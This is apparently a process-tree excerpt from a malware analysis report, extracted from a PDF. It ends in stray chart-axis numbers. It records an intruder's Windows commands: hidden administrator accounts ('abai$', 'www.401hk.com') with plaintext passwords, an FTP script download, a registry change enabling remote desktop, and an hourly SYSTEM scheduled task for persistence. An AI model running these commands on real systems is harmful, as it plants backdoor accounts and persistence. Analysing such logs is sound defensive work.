 rundll32.exe PID: 0x35c (860)
cmdline unknown
cmd.exe PID: 0x17c4 (6084)
"C:\Windows\system32\cmd.exe"
conhost.exe PID: 0x1640 (5696)
\??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
net.exe PID: 0x9c4 (2500)
net localgroup administrators
net1.exe PID: 0x7d8 (2008)
C:\Windows\system32\net1 localgroup administrators
findstr.exe PID: 0x798 (1944)
findstr "abai$"
net.exe PID: 0x3fc (1020)
net localgroup administrators abai$ /add
net1.exe PID: 0x13c (316)
C:\Windows\system32\net1 localgroup administrators abai$ /add
net.exe PID: 0x3bc (956)
net users
net1.exe PID: 0x44 (68)
C:\Windows\system32\net1 users
findstr.exe PID: 0x2b0 (688)
findstr "www.401hk.com"
net.exe PID: 0x330 (816)
net user www.401hk.com Wf9k44_9d[=$ /add
net1.exe PID: 0x3b0 (944)
C:\Windows\system32\net1 user www.401hk.com Wf9k44_9d[=$ /add
ftp.exe PID: 0x1568 (5480)
ftp -s:MG06.dll
net.exe PID: 0xef4 (3828)
net user www.401hk.com Wf9k44_sinc9d3[=$
net1.exe PID: 0x9fc (2556)
C:\Windows\system32\net1 user www.401hk.com Wf9k44_sinc9d3[=$
net.exe PID: 0x8c4 (2244)
net user www.401hk.com /active:yes
net1.exe PID: 0xf20 (3872)
C:\Windows\system32\net1 user www.401hk.com /active:yes
reg.exe PID: 0x528 (1320)
reg ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections ...
schtasks.exe PID: 0x17ac (6060)
schtasks.exe /create /tn /tr "c:\pagefile.exe /?" /sc hour /mo 1 /ru "system" /f
powershell.exe PID: 0xe70 (3696)
1
0.9
0.8
0.7
0.6
0.5
0.4
0.3